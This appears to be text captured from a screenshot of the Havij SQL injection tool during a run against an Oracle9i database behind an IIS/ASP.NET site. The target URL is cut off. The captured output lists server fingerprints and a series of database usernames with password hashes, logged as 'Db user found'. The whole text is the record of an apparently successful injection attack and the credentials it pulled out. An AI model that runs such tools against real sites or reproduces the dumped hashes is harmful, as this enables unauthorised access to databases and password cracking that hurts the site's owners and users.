 Havij
Target: http://www.
Analyze
Keyword: Auto Detect Syntax: Auto Detect
Data Base: Auto Detect Method: GET Type: Auto Detect
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://www.
Host IP:
Web Server: Microsoft-IIS/6.0
Powered-by: ASP.NET
DB Server: Oracle
Current User: CLL:1738CB9AC94C5AF6
Is User DBA: FALSE
Sql Version: Oracle9i Release 9.2.0.7.0 - Production
Current DB: LUSL
DB User: R3DM0V3:49845F0D090EEE74
SOBS:7EEFC678942DECE3
HPM:B675563042AB03C0
CRS:81C175B4821F8558
CLL:1738CB9AC94C5AF6
STUPID:287D071A3D829E6B
SCOTT:F894844C34402B67
Status: Finding Some Information Clear Log
Db user found: SOBS:7EEFC678942DECE3
Db user found: HPM:B675563042AB03C0
Db user found: CRS:81C175B4821F8558
Db user found: CLL:1738CB9AC94C5AF6
Db user found: STUPID:287D071A3D829E6B
Db user found: SCOTT:F894844C34402B67
Db user found: QS_CS:91A00922D8C0F146
Db user found: QS_CB:CF9CFACF5AE24964